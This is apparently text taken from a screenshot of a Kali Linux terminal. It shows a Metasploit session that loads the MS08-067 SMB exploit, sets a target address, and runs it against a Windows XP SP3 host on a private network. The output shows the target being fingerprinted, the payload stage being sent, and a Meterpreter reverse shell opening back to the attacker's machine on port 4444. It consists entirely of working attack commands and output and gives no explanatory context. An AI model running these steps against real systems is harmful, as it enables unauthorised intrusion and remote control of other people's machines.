 root@kali: ~
File Edit View Search Terminal Help
https://metasploit.com
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.25.130
RHOST => 192.168.25.130
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 1 opened (192.168.25.128:4444 -> 192.168.25.130:1072) at 2018-08-20 11:53:03 +0530
meterpreter >